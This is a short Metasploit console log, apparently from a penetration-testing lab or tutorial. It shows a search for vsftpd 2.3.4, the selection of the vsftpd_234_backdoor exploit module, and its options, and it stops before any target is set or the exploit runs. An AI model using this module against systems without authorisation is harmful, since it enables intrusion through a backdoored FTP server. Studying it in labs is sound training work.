 msf6 > search vsftpd 2.3.4
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command E
xecution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >